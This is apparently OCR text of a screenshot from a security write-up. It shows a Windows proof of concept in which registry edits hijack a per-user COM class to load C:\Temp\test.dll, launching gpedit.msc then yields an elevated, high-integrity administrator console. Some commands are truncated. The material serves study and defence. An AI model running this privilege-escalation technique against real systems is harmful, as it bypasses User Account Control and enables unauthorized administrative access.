 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.16275.1000]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\auditor>ver
Microsoft Windows [Version 10.0.16275.1000]
C:\Users\auditor>REG ADD "HKCU\Software\Classes\CLSID\{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}\InprocServer32" /ve /t REG_
EXPAND_SZ /d "C:\Temp\test.dll" /f
The operation completed successfully.
C:\Users\auditor>REG ADD "HKCU\Environme
The operation completed successfully.
C:\Users\auditor>REG ADD "HKCU\Environme
The operation completed successfully.
C:\Users\auditor>REG ADD "HKCU\Environme
The operation completed successfully.
C:\Users\auditor>mmc gpedit.msc
C:\Users\auditor>
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.16275.1000]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============
======
Everyone Well-known group S-1-1-0 Mandatory group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group
owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group
LOCAL Well-known group S-1-2-0 Mandatory group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\WINDOWS\system32>_